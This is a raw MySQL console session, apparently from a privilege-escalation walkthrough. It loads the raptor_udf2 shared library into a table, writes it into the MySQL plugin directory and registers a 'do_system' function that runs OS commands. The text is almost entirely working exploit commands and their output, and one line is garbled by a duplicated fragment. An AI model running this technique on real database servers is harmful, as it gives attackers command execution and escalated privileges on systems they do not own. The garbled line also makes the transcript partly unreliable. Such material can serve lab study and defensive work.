 mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> create table foo(line blob);
oad_file('/home/user/tools/mysql-udf/raptor_udf2.so'));Query OK, 0 rows affected (0.01 sec)

mysql> insert into foo values(load_file('/home/user/tools/mysql-udf/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)

mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)

mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.00 sec)

mysql> select * from mysql.func;
+-----------+-----+----------------+----------+
| name      | ret | dl             | type     |
+-----------+-----+----------------+----------+
| do_system |   2 | raptor_udf2.so | function |
+-----------+-----+----------------+----------+
1 row in set (0.00 sec)